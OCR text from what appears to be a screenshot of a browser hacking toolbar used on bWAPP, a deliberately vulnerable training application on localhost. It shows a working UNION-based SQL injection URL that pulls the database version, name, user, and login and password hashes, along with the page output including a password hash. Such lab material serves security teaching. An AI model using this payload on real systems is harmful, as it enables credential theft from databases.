 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/sqli_2.php?movie=-1+union+select+1,version(),database(),concat_ws(0x20,login,password),user(),6,7+from+users&action=go
Split URL
Execute
Enable Post data Enable Referrer
bWAPP - SQL Injection
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
5.0.96-0ubuntu3 bWAPP root@localhost A.I.M. Link
6885858486f31043e5839c735d99457f045affd0